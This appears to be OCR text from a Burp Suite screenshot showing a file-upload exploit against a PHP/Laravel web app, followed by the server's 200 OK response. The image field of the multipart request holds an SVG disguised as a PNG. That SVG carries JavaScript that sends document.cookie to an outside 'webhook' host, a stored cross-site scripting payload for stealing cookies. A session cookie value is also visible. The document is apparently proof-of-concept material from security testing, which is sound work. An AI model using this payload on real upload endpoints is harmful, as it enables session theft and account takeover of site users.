 Request
Pretty Raw Hex Hackvertor \n
IjoiIn0%3D; laravel_session=
eyJpdiI6IjRIK0daMWlQeElSQUp0MExiT1BsQWc9PSIsInZhbHVlIjoiUDFDL1UwZGRWMXF6NGsvSk5HZ3R
3RlExWTVyOUw0VkNaRDJWR2dVc1IwY0lkUG5lK0ZVZ1pTM0FXOHpWbGtiY1c4QXU4RUM0YmJFWjBFUTEwMG
pWdjZJZ0FBTlU4cHZrMU9zTnU4eVZmakd0dXBWdVBTUEVwaW1ZTHhkSEtSM1UiLCJtYWMiOiI3ODlhMTBmN
jcyMzJjM2EyYzk3YjU1N2Q4YTE3YmVjOTQ0OTUxN2Y3ZDAxY2NmZDM1MGY4OGU0YmRiYThkZDdlIiwidGFn
IjoiIn0%3D
13 Connection: close
14
15 ------WebKitFormBoundaryFpadvJgaMgkVUar6
16 Content-Disposition: form-data; name="name"
17
18 <@random_num(10)/>
19 ------WebKitFormBoundaryFpadvJgaMgkVUar6
20 Content-Disposition: form-data; name="msisdn"
21
22 <@random_num(10)/>
23 ------WebKitFormBoundaryFpadvJgaMgkVUar6
24 Content-Disposition: form-data; name="location"
25
26 <@random_num(10)/>
27 ------WebKitFormBoundaryFpadvJgaMgkVUar6
28 Content-Disposition: form-data; name="nik"
29
30 <@random_num(10)/>
31 ------WebKitFormBoundaryFpadvJgaMgkVUar6
32 Content-Disposition: form-data; name="nokk"
33
34 <@random_num(10)/>
35 ------WebKitFormBoundaryFpadvJgaMgkVUar6
36 Content-Disposition: form-data; name="image"; filename="Screenshot 2024-02-08 at
22.28.03.png"
37 Content-Type: image/png
38
39 <?xml version="1.0" standalone="no"?>
40 <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
41
42 <svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
43 <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
44 <script type="text/javascript">
45 location="http://webhook/"+document.cookie
46 </script>
47 </svg>
48 ------WebKitFormBoundaryFpadvJgaMgkVUar6--
49
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.3
3 Content-Type: application/json
4 Connection: close
5 X-Powered-By: PHP/8.1.27
6 Cache-Control: no-cache, private
7 Date: Thu, 08 Feb 2024 16:35:45 GMT
8 Access-Control-Allow-Origin: *
9 Content-Length: 106
10
11 {
"success":true,
"message":"OK",
"data":{
"urlpath":"\/storage\/images\/1pOKriZWrU1BNjtWAr3GVTPah1kc3R.svg"
}
}